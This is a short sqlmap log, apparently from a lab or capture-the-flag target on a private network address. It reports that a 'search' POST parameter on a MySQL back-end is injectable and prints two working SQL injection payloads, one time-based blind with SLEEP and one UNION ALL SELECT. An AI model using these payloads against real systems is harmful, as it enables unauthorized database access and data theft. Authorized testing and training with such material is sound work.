 [13:18:18] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=hack' AND (SELECT 5815 FROM (SELECT(SLEEP(5)))ISaY) AND 'mPWR'='mPWR
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=hack' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6a71,0x626e5559725a51744e4e4d5944467956574b4a4369454261627076594e5645447a69684e51694666,0x716a767071)-- SDUX
---
[13:18:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:18:22] [INFO] fetched data logged to text files under '/home/mzfr/.sqlmap/output/192.168.56.142'
[*] ending @ 13:18:22 /2019-12-25/